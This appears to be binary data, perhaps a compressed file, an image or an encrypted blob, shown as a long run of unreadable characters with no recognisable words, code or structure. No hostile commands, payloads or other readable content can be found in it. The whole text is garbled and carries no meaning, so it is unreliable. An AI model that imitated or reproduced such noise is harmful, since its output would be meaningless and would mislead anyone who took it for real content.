�6b_���r�ۣ�s$b�+G؎�-x,�`�>^eY�J�z䑁Nή�3l6�mYg�+���/��%�W����h��PW�oT�x�6��J��5e`��l}G��5DB;$q{�Q]�]K0 1�u�����/��l�Zb���J)��IV(f��F��d3���� n��-�fjۺ��W����4(W�F��,H� sz��W�!m�����Ϗǻ�`롁��� �Ғ���fϑΊ�ȕ�zcƭG�6;�b����G!�Eǖ2�0�UG�]	�������	�Һ��+FΞ�ݟ�G���[�n���l�M{|�A,�].�C+֌�Y�9�|�~�pz��[����w�'�\��kV���֜�T��"�H�L�oN�N�_�K��u�G�X޴��_�)��l���x ���#ͥ�O�o��u*iF��Ovo� _$�,�~܀@=��\Wo��� �ez�k��45����G���0���G�W�s����ב��C�����Ft�a�*�N �날}�U��E��X��<�eZk���BL(U�9��:����x�x6Kr��d�� �8Y�>�*�ďN���Iv-w�e�{^'���-]�
�>�y[�\'�O�a�%��U��l5_�:z.=_ܷ��ّ�E_���W(Y�T#'M����6�+k�T�e��"��Jk�W�	p�fX�@�ǡ�Q����V�����Yaٚ_u]V!0U�H��Aֆ?�5�y.����CLP�e�/ �����P�q�}~�m6�����^d�ˤ�HaWI<]ʪ5-3�_� �ȚM�Xx��F+V��� 2\�� ��N���pIl��'���n+��:��R�i�J���[e�>��[�=ݎY���>�lv���V�'��	8�3��c��S��^K2�c��a�B��#Se�4h�8\��{z��ʹ�� [�����1�Le-jl�CIr��L�i�<��pO��>,���lISS��ӿ`G<R�n�SE%v��$��L�����z��?��~4��ˍ����3���x�ҵ�5Z$�^Zܱƈx� �?��D�v��7����ICi^)�{�R|���)C������55#a'ȼ�{jX=ֶX+�����I�SI*@>��bOS[��b�K�&�֤���`��1�v�����:���zNO���}^���E�)�,jPئ�A�4g�JR����k6խכmU�lF�_4r��e��T��u����\w�[b%U��D}��{�1ボw�V4������鵝d�%h"k�d\�#��r2{7Vu���-���}6�I*Ӱ���䄪��%\ ��Ֆ�r*���T��iYu�˴�>N���ݎ1���Q5+Vc�^zɮ�W�]?�*�_|,X�gu�Y ܏N�����Z��nY�)d�9s���̓܎��h�Q������w�mu�/��Hф3E�WIfQ~� ��/��<fM�u�Y��r���MrM%[TU�Hɱ�s��`Ϸ���l�Uץ)������On���-N�"On�S���G�	�C��6a��+�wz"����x�g���Y��� ��0&�><�W�_�|{���ko�j�
�%�u	7�
��"( �$� �;�zx�,�S�nW>�%z���6a��і�2�[Ĉp�U�1�:���w�yf�վkN�"�mUM�_gގ+"���-&LFs�4������[��an�i5��q�����BD�?�c��`~�jy����4K����n5]�ԝ��w�χ��"F|�=r�i����R����VP�}��0��ث`��]Ս�zMz��֮��(�VFond��2D�	@)�r�����������
�sE�#/]6��i�}�*$��DeBC�Q������Z���w{�<�٬[�k�� y$5�'z�K�_BpR�G;�9���b�Mga.�H���Y�Il� �?(�z��HQB��V&x�`�6<1��	�s͞����<����v��=�!����2L�y�H�
��$�j�M<:K��T6%hP���\��	�Q���JC��{}F9%�`���5����vYeH��R(�g=�0OZ�E�*M���%^7� �֬%ܭq�ĞC ��8��~K�ﴳc�������Y1�LZ6�V �d�K����U���;9�l��i+X����	А̟h�;��]p�Nt=�t�Ǫ�H�!�8_������}�0�4���;,bs�l��Q��������,��t�T��/�xi��V1׆���+:�� b�.NG'�k��V�2���Z�5z�IR5.����ڋ߰�~�d� �M=�w����:5��KK=�<��ا�\�֫uW���=�-8l�ó�B��q���,��aX�������V��f�58��(d�ė/�J'o��}C�c����֮�&�)�`�ICH[/+�FǱ���&��]_���m"�֮M��Ih�e�ɟ��`�,���A�ƾ%�r�[U��X�W,�bH��TF��3��G�	��=���0�}ݍ.�wW�.�Ƨ1P�Ad}Ҭ�A�F�a�;�� �v�▣����w�O�ٵ_if[1�eR�)�"`<B�/s2lt�r��z�
ð��ٹ!$j<�a<�Ϙ�(�d���;zC~I��ܶժ=��	E�# ��:�����˯����g��xh����2�1#�����۪7L�	�B�/"�@�%�#_��|��u﫵cjK�Ѵ��&&#"c�T�{�g����,�yu��kC��+����j�4o���kr D���3���}n�t��VHo�&����_T`}w���{�Y�������I̾�4��C#�q�#�>�N�3��w5�w������S�:�+��G�J��/���>=U��-� �����]�������}���Gy<���$�9\X������9>D�^b�C0�Se��4-,�ǘ�ڹ 6z����V�"�Pݩ��|{���l<�Eb8�Y�Z)��U��� 	��Q|˵��5�-�e%��/� �,q�������Q˷��Z�A����<v����)`HI1�2!,JaIS����$���>]E� ���p*�\,��$�� �N�F{�&<�.|7⻐�B���Mw'�hm�]��T>M�'���f�r:�ǿ�>ĭs�����ot��}�RNC�c9 �v��8��J�#3l�ji��{6J������n�������k�S������%,i
֑
ef������ ��K-gV���iq�h��8x�91�{H0��=�����d���j��A����R����;A=�@a�?�8���Q����ūۊU�C��$��Fè�vha��|�H�F}:�ȧ����)���ճu�S�����8Oudq*��L�|/Qj�mS�\I?�IU��'�{��1�;��G�O��P�q�u2���{KIj�)�_(��'���.?^��o�zͺ�R�Il(���VE��3�q���HbE��{s��"�͝�&.X'�FU��)|���=���U�S��.G�m��AZ�i"tP��S���$z�=|��"�q�����ӄ�e6u_ݲ�KK4�Q�L��S��8~���C5N=ǭ�D��W�mb��^���e�a-r�{@�+�������� ���M����܎���\�R�L���H�����߭_�A��w��zګ��U��pש"-h&��C~ x9_ 8��H�{��c���f��*��OpW���4r�<�%~﷏˯]͊W�����[�*iF�b��ʌ폷�s��5;h~?��[Z�E��ig%U'�����6Ā]F0O뢪v������M��J���
��	И��芪K�w$�Aj���){R�kD3.Y3�񨉂2���q�Ӯ3��H��l5ɩ�0�b4�!�,r6I=�V8��5�{c����yL���D�m�!�ގ5.�T=�
�3��>����h�K<n3dʬ��rF�Mh�p� B�A\eT��j���7َ*�v��}���'��%�Ty"��>��]�g��Zx�]�e�!�#b�!�g��C��8��{�S���<�c�S�u��Q~�4�b��r��	0P�ڌ:� �-� Y�n�3l�w�f.esY��6Im�<����EWs;���������nuȦ�C���m���$~hb�/���!�i9�����Y����՞�JI�_�{� �lW�~�����G������w��ȷ%RJ��Rh�?ʰ4d�#���p�~�(�<��m���[�7���J��Sy�+�/����-�!ե��lh�ب.H�5�;�#��i��$h�I��<R7f`<pW�[���׎q�P�w���ŏbZ��S�*��Iv/h)ec�0��9�N��9m�w�<zRJ�>�U�L�YI�$���s��ߡ�m���]���P�Y�r��/?z��E����vԒn�Fh����X�6b�Jd���7�:�xk�9��m����.²ٳ�[cF,���'�y+�5)�R������M�9�� 	A#U��Չ-�Kf��8��G@L��.r<z�����4<J-��;�Kh��U��Yũ<ٛ�iZI#G� ��u�ܭ[|y�z?p���:��\1GbO?nk ,�)l&Bn�%ݴql5����щP��4c_q!UI��^��N��$�g��1y���'��0����A{v'��n׳V�u�I���s�����[�qCm���=uf�( 1�&�щY<�W��;��X�j���d�e�B�b$~�1�H�����=� A�ĻQ���nM���^w�i�z���)b����B��~Ə�s�	��uіv�ȒێD�j����s�}3��zۏ���'�m�e�q[��0]ۚ@af�_���9��Y��Z���Y]m�+@����L��*�B3���<�'szo-��OV���e+I�B���ff!�l��rn�pY��x%�����ܴ7�J�'���a��ŕHPX N:�l�'�]k%kK�PT�]���p
(!Td^���� ��k�������<�
�Ζ� "W�!�j����?M�9�Qw��y����!�e�nh���3=���0L��R����K���;����B=��gX�X�z��d���������L������
VFf�|������k�9�*�%���%}�,	y1� ���B<���]ǹ�kǑi�/մ��0߭��jU6#�0�>9��:�W�Z��>F�i�hța:�G9.�J�Y���	�z;�J�?��.GȫDkC�d�X�Em��
Q�
�=��5n.k^�Şj�k?[�,1f�ș��d�3��n6�,k��������U��j�+A���Ȫ�#��<������_�,Ы����D7�qJ��ņ����?��h�6�S������=���ף��O5uB�2��P�d�����w3ʩZ��'w���/���d� �R˻�������-;.�g� yQ�e�����_$��T�p�3r}�F���Y�U�a���Ƌ5�ca��L8�q�������������M���K&����=�`B����|���/]����\���m���ƛM^B�`�ó,�e�������5j�?���{sm�Z�yZ��ڡ�62���7 
�,>�C_&�������^e�u�&�NR$�Hv��MZ(��M
�'PNX;`g�/�<���K�������sEe�Z�Ĩd��Z�S���=�q�Ξ�ub)6��WWJd�s��������*�*屒{�^����2kxN��Z� �&��L�J/n}�p}Ɠ��8'�Z��jz���{a��6�ݨ�,�������WY��2�3�,:m�K5v����_�C^-��?%3���l`d�>=Q[5
���v�`�T�{R��
U$XݲppWО�:ʐ&��2��K���`)�Y#�e� a�� ��.��2�C��U�W��9�׊�݌h�x�_�x�л�����[z��ߧț]�J�ȟj��fLL���v�t�h�����I���*�*+u��i0���/e�1׷m�5ff�[u@̸_��Cg� >�n���Ej�:+�-5����b�$X��,R*�R���ֲ�I���j
���p|�IR|��_.�IJ�Ě[�a���XH�{dc�}ө<�qM��)�Y%}��+�\���>����K�u��eUUdw�p��P6\��q�� ���� ���s햹��� Ã�n��H��,k����׿\��-\��;�l���.��X��~DKQoM�{J��`��H�O�$���}� 8�	���Gmb�%x�H�0���ƾM���.@�/��V��R*��?H���P�-���K������*�Q�z��lkf�l�x����aa{q�2~S�H�G�C*��w!��8Q��W�K/$�]��Qꭴ�� �H$���?fS�GrL4�����^IQ��*ެ����Y ��d��=��֗[˴�/0�
;c>�\�_Ye�!�($H?� ����z������mvv���n��&_i<bY%Q^g ug�rUm��e��?�)��|�e���ב`��ۿT�w�أC��ksmƖ�t�0�)�4q1��,I����z��O����}[�j�SQm�I	[�8����a�Ovǈ���m�(��wM�!�kj����G�^$H�
�#ȬB������kš�Z�ml��-#��y��F:��;�	
�9 ���K��{�.EwW-���_���K���*��y��a����q��i�7hKoKib�AM�iл	��Xw\vlu�׀j#����-}>��x��jG���"��K���+����Z�Kf*���Z�c��'��(�ǴR�ٌ�6Y^���� �rk7Z�� g_�ٞ��r,ּ�ME���ڬ߶>K喹j�<ח�꧑l|�)b'�M�t�"{g�x�>C��~E�}t;�剸λem����V�,s��r�2�%T��!���C_�9m;�zU�O��^���:�&׸dS�� ����Q�z�W��-�M� ��j�|Ѱ=Ə�c���^�MkI~���tW���K���-T`�\�U�#+��>��} ����zW�m<���́d�y1��q��[I�cN����I�� �X�:��ly�b7o������8�Ӛ��SM�俀Z)Z�zߑ�Wɕ���8?�_�?�v��ٞ(��ĩ�2=iS��+�s�q�Eꐑ��gk��b`&+����VR�p������6qr
7��T��6$�^`Wɤ�T���dS�=O�c�kM��k�u��a�6U���س�4�$�D,� ��F'$�n�?�  ���jmT��9�H��!D� |(=��,kv�S�����.m*ح-�t�<��ݙ�Xw�I=� �R�Yj�j<&mTRG��?�	*�0nù� @W~G�66663pM��d��ە��Zz�$���I2(��=������x��[�6����S�k���&�e��bX�9$����F-���s���,�� ��0�����o[5�x�_�J��,�s�����~� DO#��M���T��f�rQ6v���¯"�Hl��O_#j�O��8��������9��D�+��G����2�'��a���|m��������,�K^	8�n��[{��ג�=��w�l3��x����y��S'��B�I��7I.h����m+H�Хbh*W���Ơ,��G�%��@S���f��յH�87/(X>9vs����jtl`�R$�n6x�{��R���8�\��wp=��J�޶��Cš�d��O'K� 3)��s����u5_W~���nN95�BhjjK�yo��Ƒ$N��@�؞�r�8�7�<�ש��Ҁ�V:T�ZOi%��jDf3�E��;�{{F=����!c_y�;2NL`��y�)e_@2 \���KZ8�����v؆�!dr�A�.O?R{����F���y^�k�������^O��'�k�׶O�_$��U��j���Lv2�!^�h0}��O��q��/ZNy��w��&�{a�k��.�c=݄��Uٗ�HUU  ����k�j����Q��U�6g�i�I@��}z6�{D���2X�< �J��������=~�i���n�[�/Q�5���5kSų�E�y0׉��6P�����?1|cs��J�ݭAjz)S�a������{��w���lqmG
�z�Q��׭���Tx��`��V�X�� � ���G�8��{�d�a��<�VZ�;�`}�+�h�a�����V��4|��H6�v��� �L��~M���������;��?|C����QE�����!�=~=_g�vvF�M]U������������V��F�f�V�鼃���[����
�l��S��ZML��Ie7�����ţP���΅��~�=r�_!ЩG��U�PmH�e�k"k5��GTe&tU;1�[�o*k�cg�9=���Oj?n�������f%�UyUNp�}z����gw��IVj:M5��d(����u��ܕ#S�{vRH����m|�ԍ��Awx#�_ ��؁c
|I9\�N��5��6� ����=�I<̞Hfω$��;�ȯR�5�����Q�X��``������4�4���Dj����Ã ������wp@h\�y<6��̕�ooly(_p�_��A��=H/��b�?j�B�����l>��k��l��
�فa<
eT�	o#�A�ۭw$�U�n�b�RP���}�YP�x粿�6:�JU���]�QT��0o1�ȏ�U zg׭�����O�j�˰�[6�8!t��{���(=�z�m�d�K�-�2���y)�a�"C?���jH)W I�U9����0�Z���L�'���H��@�$�׾U�>�M�g5�ů�u��(���F��~��@��h��W�` /}��R��=]��v�~|n�I�If
�Vu��X��Jg���n���m���E��8�q_�C�fC���_L`�`z��c���{�����i�-��b/yRV�"���Py����\cE��ݻ�������=��h�%��UB�{��G`{�\�^�o�B�!��a�Z�-b��Ghd��/	Æ9ʶ =���	yy)Ҋ־H�r�*r	6�\�����8^A�O�d����+��:�qp��+��Q)H��1d��a��fQk��������d�_F��W�MP��LP��@�뜀A���-��$�]�Og��0�����
�a1�(\��v@'��s�Z�Q��uLpW�g3��9	y3��$����[.�w����� �,m`��ѥk��M��1���"���i p�x� ¹�斏�ޖM����F�Sw4n�@e��H�{m��{��Y�qp���ky����Wt�EǾYZ�I<�d>��YA�`������O��z6��1�����W��
������
T�y��ŧIn��B�g5� ek��A�;u�#���y����F��o.	�J�X��"�bc�H�S�g�gה�q��^e�{�"�\wa{UZ�)�?�˙[�Ǒx�Gv��AJW�oW�U)f܈����1M
��|�Æh
�}r�ˋ��r����E��I�i`/��Ʒ$�X�� /_ R�a�k����澢s��+�F��a�	>'�r;��6([� ٕ��_a�����g����a��X�����n� �sgq�m��%mG�l4.�O�{��TE8H���g��8�\��ko�g�q�=�z��N�E��;z��'�a��q�����r8�=��z0�vV��rY�ֆ�q7���T,�}��$y8VyO7�K����F���㷱�,g� �C�A��K��NIl/\[�Z��_�U��u�=$��ol�W�Ԟ��X�A<1�%�Y<��~�����M�S�◚l�-�[k�%�'Qnrfo��a����Q�!��a���[2\W��{Q�cH���;������~N7��ϑ�Mw�s;4�]5����F,��+�2�;�&���\���l�!���G�1�����I�Xz����}[kq$����g�(��XX�7�G+�̑e�G�0>�Q���{�-���z����W�D����J��$�G�����<��?����6�=5�+-e�e�(�TD��
��>��/�� ,��O��ί⿔v���I�f���� �:3Z׹Ȓ���`q�c������C��V���t��6��Z��9��"��N���le�iR��g'�G�eu6@f�� (O'�lǶA u�V��YNM��/Mss	�-IV���
U���|�$F5f�E%T`�rNc��-	u[���b8$k9�Ȥ����T����Z��V}5�U����i={���$,�߻[>,��`׭��IzI����6�8���f�K��7q���RN1��=5�_W��pX�د�Y���
�?�$q!��}{uHl,k��*H=�T/%��b	%��2���*A���w]�ԥ��XK(,]3�1%��{Ֆ�6�w��N@��׭�RZca${�y�.����ݕ�+E�YZ�6��-�F)fBd31oO�2z]]I��wG�����Kp_�����9�@�Y��bԯ�j=[/}p$s����~�o�sۭ��u�J<��r8�T�� 0.�Ĭ��B�R4a)�r[�9�U.��W�b�.��)a�A!"���d)�����;���>8��y,ڍv��e���y�\ 0XP�"����=C�^������he�X�B�����G������q�R�r��:ط��~�;[;��#dҊj�GF,�� ���-t��¼K!�.��+v�Ff�<�~�!{��}:�wK�#Ւ��lW>3F����K� ��:��wi��w�͚�mT�o�p�>���4|��v���V��k��$�bϺ�%��B��Ү2�����_��5Nm���j��m���V�D��)W���!��8��}�����z�!��ۘ���}��^��OrU�)L[�K��`��gM7�ߏ��k5ڽ84�+�+'���nрH`O�g'����Xl�8�iv�*Er���L�L�ɗ �{8n��ҽm��r�^C��X�y��$�<i,�I[�O�2UH�0�Uy�>��k��Ύ�}lq~4O2{�e��1`��Ϳ�3Ի����i��d:�T�%�C�m�>lO~݆:����$|�V�]l`q�_ȗ��$�@�*޹�;�o6�W�%Q���G��@Ϩ��y�C"l%2Z�xK7�.����lߪ��
,W���.@�5�ˆT�!�N	R	�N��D�S�R�>%���+��pH�U6�Ȓ�ٌ������W����e�
J��uCc��b������H����4hZ<#���$���WOe*���%��J!��Z"󀲑�(�2�p3�qq�rꣲ��l�J8�D�p�0^�ə98 ��q�)Ԓ���v)$va���(�Ri�YZN��g>����Mv[�MA�ⵕSQ�����t�һ	=��C`�}��%���z]�<�W��y�5��ھ�CVM�*�_ɢQfUB\�`��z�۽�W�7��?A��k����Wڋ4�{�G����AEǷ��2Qܮ�`n��'���]������G�K%���ȩ��W�=h��kqm�E����{nE~KGk�Hl:�YDrMٔ�2��3���>#�N�"�S�5����aХ�jV�ya��H����Ɇ=��ԟ5�?�=� �J�ɱ�+R�Q�Y��H��KbF%F	H���h�f�}_�=E~1��@�j��rj����H��VfVh����D�\��q
�Qܦ�NE��&�e^��%�xf�T��Hx�"��=�� � ���~�~=�����=��u�ܑ��At�GLP�ܪ��/�OW�m���Y�@��"U�M�DY���   $�͆�Ž/z�;�ki�
��%v�0rH|���:�W��%���y$���O��JD�F�2)D���r�Y��W}���RK+նVI��܎Y�ǘY�J\�8�n�l8��[�Z�'/�_�Y�_m�$�h���$�l��E#�,{hu{����՝����Y h.�<��U�Հ���1p|Y	���5�GF�+֢��"B��M������;Jķ�|q�(�rŇOb��wr^!���{�	n*M/o�$��T���}v��o���]5:V���=�6� �Jc��C,!Q���3����)�o��J���˺� �݆G� ��+��rr?N��U^#c�>{����K65;CF���8�Loj94C+��Ic�}4��fu?�v�C��BH��i�"dh�N #�	���5�C��%�ݥ�!M�3�ڋ���ώ��9�'�zy>=��,�ֆ�~L���4�9����т�!pCy1�[K��jv�Z�k�){�PS��&X�*��1%�Nz�[�!���Y���X���q�^R�|Tx Q�������6���i��״��V�1�3fy��培�[F���
R�܇g��x�R�{��o�y���F�2$ʏL�z�L�S��<��۞�)��r<�>�=�3���4v��㔪�ɦ�;`���[h���N�8�f�IaP��u v�+�GaU�cb��ʶ}�l)o�F�Ɍ��'=r:�[w��Fݍe#�� WV���eB� O��b;��\�]$��bk-�!�1\������ٓ,��f �#'y�\
Z(j�1�G_�x`�"�$������,NJ�\�7}�=�����+D�&�
Q��(�Lr��=X�nt��l��6�Y��n�&I����?r��\���?@Q�[���t��jX%��B��<�R�f�[���^�흏��ךji�}��?4e2<��1�oA�W�����u8O�+�^�:�}:Ӄ2/��:_�29��=U�ӂ�ʃ���{J�����H\�y+���{�r�t�6�l��J�b�FwX��'ve�'���kvt��J���/������}���9��[]�\�c[�C���t驝���ۺ$�(�3��C����r��cF��9>�-JiIR�OB�x�r�� g/��S�~@�ʹԭ;2sX��Q��M�x#�ʲ*c�$��������N#9�s�o�E[Z��XlӘ*��*�QuU�#�X�+w�ݻka��E�W0��ĉ$�{��=�(�F�����:�n9�*t5П��Mv:��ɄGg_.��c���5�p��~��fHd�gWt�q,qFQ�\����m&��]���RGN��[V�Wˣx���{v����u����8�����,o^V��e@�K�r;zc ����orU�e+�6b_�v>r�a�S��$D��n+�ml��(���$̡���Ӹ�Z}Β}�:���q�{��]��W\E��<s�˶@�[�����k�%���Z�M�+LY�牘K:"e��2FH�������4�Qێ�:)^wl1X=���=�Iǩ���ڸ��]�E�5�]j7Y'onFX�助$���c�ߑ_f��G"����I�s�J�`P�>Z6�T��3��7��"�w��G��t�թ?�=�hO�VVu2�.3��:�Ŵ���pʶttx�OGN{�[R$�D%�y%����PT(��=w�h�����m]���2Gy�@�iV0�!Iw�@�|��AJ��Y�L����#�dFH�V>$ȬFs����_�W��m����oL��,����6얖��B� ��d�qu���+z��7��w���P�#��'�x��J�Y$|c��`�ЃQ����������(��R��ӉP�o�H9��[������Z]��Յ�4w�=� !�(8�a԰�k~;�,u��mbfId4n�N��2� �dc����gXaggv�-�)��U'�_C�۫{M���V�������@L+��;6��sֲ���w"}��,�e+���&5�����G��sԚ�\;�Ӄf��mv��#D���T� �� ������)����k�n�5�g� jX��X`��:�YmA�a$u�̪J�������C��������~=x�{$Yb�*�A���$ ��G׮n��z�8�ol(�͍��!�'�T��ɂ�F�a� ��}&׆k�pIƴTgʯVj�l�E-���1�+G���@z���IWo��&�_a�j}�2F��4IK@�a�J2I�u�x�(�䟐�������E����ht��K�DX�Z*�"�2?u_ܡ�����[�ۺ��P�v��L�Mf	��	�>I�p:㷷��=UR�:��e}u��f�^SJz�C�Nӛ2$S��r�'Č�m�@�/����5z�E'����Mx��o�Yc�wb�7���ɧ��j�5m5������GJe��X��V~=����U��M�}-)�V�G�����c��Ŋ��c�}�b���nk��{��C�`<��TR��!���T�!�!��><��]�|��S�X��6�퐩]h��<�ՒRa���l��7-�N� ��f[�J���W&5tw'$��^���d��9%q��F�)3Q��e�fl�`I8�Ǡ���W�q��YҾ�b��ͭ�("f��\�R�R���p��È�]��R�:�vKN6�6�ݘ�r{���A$��f!A8 \�Әk��B�K6�	�W�ci�F����eA8���E�He��zSW͏mbT�~*��ܤ���_�@8��ECf���ѥ`���=� �������K�� �=��܋s��n슉%K�\��bEf"P��$�篑v�,ǧ�j���&�Q�BX�x�����<�.=N:H��o{�~��y��
���0�[�p;��p:��ۍrY)n���� `�Q�?�%[1�ig��c�,˾�:���9r^!N������������H�f� �F�^���b������ܦD�GM�NOD�X�+�$�+L�Ƹ�>9�POw[f��`�f]k	#V�BG���8� �\�O��6[+��N����m��@`!�a����S��96�^!�"���u���h#x#�UT�C?k`�\/��{k�C_���N)ɖŊ� �OWW�1�y�^^�{�?N�ᖹ���+bCv�����#0wqٿ��w=j43{>��x'�w�ݎT��R�I*a��6[�&��W,s��=����� 'p�;/�h��Vѱ���?=LªEXc���$�V
��ֱȎ��F̚��@�`*,�#�B�W�9=P�����Ni`�[&M���*���/�1���� 5�M���}&�mՄ�G�힒��f�i��+�+ऻw���n��g�(ZZ���l���)�iehD��%X�.�o�D�-�����8d,}�)R��P�l:��T~6��!s_[���j��K����($���d�q]z���SJ�l�Xh�\�b�?�y��1�����u�����wwx/h�ļ6�ͬ�=����cǎ��ݗ%I�n+S��#�h���v�p��G�%�s+e�s�O��4�ZE��Hk�/�8��hH��U0O׭��a��hD��F�x��]��L�Y$� ElG⽛Չ�r���1���:��0$q��|A��?�`O\��^�$po6v:��{��z��K<a#�� l����ٵq�M>�O[����3��KM&�Kbq�`P��o��~���+R�j�=���-'�9i#�$PFŕйf��
~���g�W
�AV=&�����lj-ӳՕ1�D��4q��s�Cc�yE>O����k��tv����/,�����>?i��}x����3�`�w}_]?��^�#�0`�Cʡ���G[��V�t�ڶ%��,��L��C)E�}H�=P�M}�^������y�D'�x�� }\?SV���m|��$e�#�T{��r����'w��:�^�K����T���Dّ������o��zi�uv����p���5��F#ȼO2+�H� ���Ài]ZY"h�O����Y&`
�ʠ+�����k殚(ᛊ�㖪�[�&�ե�\dW
�6AC� ��ihsz�l5E�֭����QC֑rfV���A='=��.r
|p�>�u�����i�j��iJ��BvPH_ pz��kȹ8�K����r�׆:򌱣��ddT��w�9<WIj+����$ځJTI��IRf�X�xe�0|�-��Zř���6�������n�e�C*�bE�=ǝY��r��A8��sm�q�������A�9o��x���� C2y� V\c�y��,Y���������%��gPQW.K�UOu�����n?�/�?�rD-3	qb�ieD��4����7��I)�'�ּo%�1"���!]���@��Bq�֘�W߿n�A$RxU����#��P}l��k����Mq�_3<�/� ��x�'�'���f�I�W�_knE���aVDeeYT}�8�Oc������w����{���g�Px��=��|�����),Sw8��U�K"�r���T�!ʰ����� �ΐ�7�������YE��,)�*�x�$7�ө�|/�E�ֆ��=K^BJ[,ׂI沶g���"�H|Y��G\�����ҧC�A���_���$kf��m� B����E�X��U���� ��ݥK~L��E�͉	���N>���{o��57�h8��I+�d!A��H�c�L���]�J��w�4*4�А0� �,�v��z�?#��~�S�$�K^�il+K�M�܌�`W�s�"�(,IjI8��1y��T��VVG,ɀ�o��O��e��������P�=��6A��{�-
Wx�d*��yu��Iǵ��դ��� q���N�E�'��Rn� �#��ȓy+���6z�WyOQ��%h9�|��&9E�Uǁ2��� N;�!U�\ϜqW[i+��i�AM$�*^�Wz�e${I/���̬ �����������HkGOa]_�� fU�|��1�z���u��8�6��
�ޒ����E9ie�߶E�����ܠ����o��ҊWg�0�
�ǹ�w�T粒:�r-���1���V]�-��}u�B���>�>E� ���$g+�Ͱn+���x9-ו�9�ex��{� H?è�|rd�m�x�\ӏ�i��'@
 8#������ )����n��������jB����}�b'��S���b�g䯒~B�/0���%ج�oq�cfFX�eHؖ����P�|=�������{����뻼2Uis��(���+߱�^�<�Վ[�+��0|u�k�2*=���k1)�3
����=�4���_}�
�/��S����N�r�D�ɚ6$��8^�^��M#� y���Z����ю��$QE_�e�g
$o� $w��qέ[O�r[���viD�mik@?"����7s��8N�Y����C=�����2:����݈b<����ֶ��l��K|:��$U�{~+,�_��o&�',�����;����V���A-SrI+I�IFң#T��A���V^��	�e�u7<�G��̩�n=�����2�2/���&殗Y��6yM���7C3���#�+(�,����n��q륍`[�k�L�P#ya����r61��1ۮ-����i�4r6���ø�b��b���]�
����>G}�d����M#N�=���v�j+x�v�`����Z�6?2U���ےe��m��v�"мw����	 1�9�k��b��ڭ���� ��Zr�7{#�����P�r�=��3�|w����"Nf�	�-t���M���Z�\�-���%>مե��Fc��!t���u{
z�l�`���gǎs�^��w�����_Ÿ�����z��f���I�G.XGb�܀;�W�r�|C˹�  ���qi^���ڑة��~I�*L�,��f\��s�u�?$���qm�s9���Y��W�X���b8��^G��>�'�^���� b�V�2V�c��p�#��p���3����g��Qss�����uw�w,�*BںC\�5���/�'�(��*����Xt46���ۓ^�,����4���6�����9��*+���a�4�����W����rH�$�EU,��?:�[2G*Qf�Q�n����q���5�@��E���E�><C(��{�;�Ӧ�o4QX�������}��p0z�ۿ�X��v�RTFN�ۓ,����u6��+�K1ޓ�D��G��Ti�A��@��M��:�������ƮGm��ı1y��X��x!U�~�=S��nd8���� �����_ڒk�cb� UlF;� (�����.��h(��WN;�}���1xE��M�	 x����߯��8�k�;jmK��H�+X�����B��09#
z�<ρ|�#V������]�7ŴP�3�b���)JG�1��lw��%�6/.�=�7�pZ`�H|��2��n�41.i��+Eq�y
�����8C���ϯ~�Kf��I�=dš��s��'�N���:
��_wƬ{]���}]	�e��l?�U���H���F��a�9"V��*� LK���>�P2Oa�8�,s�Erb�Ƕ2B����v��{u��qC����Zk	�fp�A�UFRT�������� {������V��ʮ$37���� ;��4�KW\&�<VW�E�%iҩ� �
�����֞x������ܶ�X�X?����h�c�~���R�+&�������-U�j�eh� yW>ں�O�X�[����yb�ܵɎ�j���ӎȭѿ��4�٥Y���
J��:�+�"�� s��E��M-��u�R7{k��3�"(,0��弇�گg��mf�j^ɖY�G/��J�Ó#�`[�O��Οs��kL{[V��O��`*�T���K���  lX��ҮˎSF�
rҹjl�O�y�FB�C��í�3�W�����g��q�Ge�� S�7�����=_�~tW��
	f��9�6�*�w��;��Ӽ4\F³O<��y����U����l����ߐ쿻�>�H^ϓ"*�D�&p���z��1�WC4ӣ$k s�w�b��'��F�^��7;Xt��َ5h�ŧ�v�
����NǴ�����ZzP�T}ո��V︪��I8�T+7l 3�˔n9��4���c��SG��~�[���z��{��mp���o�m��X��D�k�E?i
}2pz�3������sR�::Z�n���@��.��
�3�'S�\LyG)䷩߿�9,����(+H�c<�����+�UE
N�%�z+p��:��5�ve��(�x�Q�l�	f�#=p�&��z�aSg�vLn%�%���}�M�DȽ�@@��M����5&�~m�5ѲO �04*�˘��G��8��{���owvG&�_�K)1y{r��*3N</.q� �;-ÁG�I^H��-Sh�Yc�!^EE���%��$���e�?�	-��k��\�<�+6��y$��ؘأ4R?�� c�:�c�^WL�ckՑ+A�#���<��"��1f9�[�w�7r#�v��8/�C�{E��ycaN�~�Bό��u�� ǎ-�QgG��Ƽ��)��_ve`�^��F���~����~>3�w�;����ɵ\{]���^u�?3_f�����!�(�( 1#��� ٭Hr)�������Z��j��0�+XL1� ��$Z�Ҕ]��<=ļ��t��0p^"��u8 ��ܒ��S�J�U��݄C9"�p��}��x��'���Z��U�aj�~;YH�� ��`���1����m�wi��lV0GP�]���W�B������0�(�
+K�E*?��+a�Ky}����;�mBJ$�չwݷ�,��1ق���J�,IV �A�t|���8�L'���VH�-Yٽ�P�.Ieb�'*GV�Y�V����}���md���bh��,����@3ؒ}:��o8���s)6�/����hk�c6�#��UF0�(�f�Ko�7:=y�ZA5��ѹNX�J��ā�İ%U[�$��4���u\�~n:�ͭv�_�7$��{mm_��-��1֯K[���)�=86�kp��z�"��W��Bc��@ʰ���يK�l�������5o3�<
� `BU��8��:�So��[��&��Y�K)���:�#���������I���"�i\�q��IXVEi����aI��zM�!�U̮V6�N�Ӽb���+I-e��3B�x*������?~WV�O�✳�L4[E�OfKl'W���X���h�!��;ԫ�v� �(�ix��g�L�3��v��$i���<�_�ǇW�E�����f��l�r�����v�KnX�i#���P3�y֣���	��R�n�xՖ�:��mB��B;)�=���u��܃�3�7v�ؚ��Ƣ���f`2�>��O�\S��/]jB�ѫ��CA^5%@0J($˞�rm� ���[�v�����M=��N��]�����Y��Eg$���_��c�����qԯ�]gQ�~:���I;��_y��8�QX�쿶o�2��h���]�8c�)"o������ߣ�!�?޵n�v9	�g2쮤�,OqHfY��D'�4_���4�/��?�\�{��Ξwd�N����o׊4�n����W��M�����]�mmV�e1g4����� =l�[�Q*�8��Z� �[�-�vG
�p��+����r��I!Zf5Y@S��� (�k��yk��4�<B�}�$?� ȥ�� S#�}�$8��aV::�u�H�(>�$P­+�� �c���.�ےQ�^�^6�b���}�o��Geϛ�~�Cuž:��;��Ϳ&���"�=.ku4�}�̆Į����2�5�]���Yn*���^�v�:�QY�:�aq
